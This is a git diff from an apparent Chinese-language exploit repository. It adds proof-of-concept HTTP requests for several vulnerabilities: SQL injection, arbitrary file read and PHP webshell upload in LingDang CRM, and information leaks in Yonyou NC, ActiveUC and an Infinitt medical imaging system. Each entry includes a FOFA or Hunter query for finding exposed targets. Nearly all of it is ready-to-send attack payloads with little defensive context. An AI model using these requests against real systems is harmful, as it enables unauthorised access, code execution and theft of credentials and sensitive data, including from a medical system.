||||
GET /entsoft/Quotegask_editAction.entweb;.js?goonumStr=1')+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Content-Length: 34
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
|
||||
```
|
||||
|
||||
24
灵当CRM/灵当CRM系统接口pdf.php接口处存在任意文件读取漏洞.md
Normal file
24
灵当CRM/灵当CRM系统接口pdf.php接口处存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 灵当CRM系统接口pdf.php接口处存在任意文件读取漏洞
|
||||
|
||||
灵当CRM系统接口pdf.php接口处存在任意文件读取漏洞,允许攻击者通过恶意读取系统配置文件,获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="crmcommon/js/jquery/jquery-1.10.1.min.js" || (body="http://localhost:8088/crm/index.php" && body="ldcrm.base.js")
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /crm/data/pdf.php?url=../config.inc.php HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Connection: Keep-Alive
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
```
|
||||
|
||||

|
||||
32
灵当CRM/灵当CRM系统接口wechatSession文件上传漏洞.md
Normal file
32
灵当CRM/灵当CRM系统接口wechatSession文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 灵当CRM系统接口wechatSession文件上传漏洞
|
||||
|
||||
灵当CRM系统接口wechatSession文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="crmcommon/js/jquery/jquery-1.10.1.min.js" || (body="http://localhost:8088/crm/index.php" && body="ldcrm.base.js")
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /crm/wechatSession/index.php?token=9b06a9617174f1085ddcfb4ccdb6837f&msgid=1&operation=upload HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Connection: keep-alive
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
Content-Disposition: form-data; name="file"; filename="2.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php system("whoami");unlink(__FILE__);?>
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径`/crm/storage/wechatsession/2024/10/14/2.php`
|
||||
28
用友OA/用友NC系统word.docx存在信息泄露漏洞.md
Normal file
28
用友OA/用友NC系统word.docx存在信息泄露漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 用友NC系统word.docx存在信息泄露漏洞
|
||||
|
||||
用友NC系统word.docx存在信息泄露漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /portal/docctr/open/word.docx?disp=/WEB-INF/web.xml HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Cookie: JSESSIONID=722CE6F799BBDE1ED1AFA8DC032B06C0.ncServer; JSESSIONID=6BDD75C8E88EE19ED89FF84865C74059.ncServer
|
||||
Host:
|
||||
If-Modified-Since: Mon, 07 Jan 2019 01:42:44 GMT
|
||||
If-None-Match: W/"15737-1546825364907"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
|
||||
25
网动统一通信平台/网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞.md
Normal file
25
网动统一通信平台/网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 网动统一通信平台(ActiveUC)接口iactiveEnterMeeting存在信息泄露漏洞
|
||||
|
||||
网动统一通信平台是采用统一的通信界面,将VoIP电话系统、电子邮件等多种沟通方式融合的企业IT平台,接口 `/acenter/iactiveEnterMeeting.action?roomid=1&username=admin` 存在信息泄露漏洞,可能导致管理员密码泄露获取后台权限等。
|
||||
|
||||
## hunter
|
||||
|
||||
```javascript
|
||||
web.title=="网动统一通信平台(Active UC)"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /acenter/iactiveEnterMeeting.action?roomid=1&username=admin HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
21
英飞达医学影像存档与通信系统/英飞达医学WebUserLogin.asmx信息泄露.md
Normal file
21
英飞达医学影像存档与通信系统/英飞达医学WebUserLogin.asmx信息泄露.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 英飞达医学WebUserLogin.asmx信息泄露
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="1474455751" || icon_hash="702238928"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /webservices/WebUserLogin.asmx/GetUserInfoByUserID?userID=admin HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user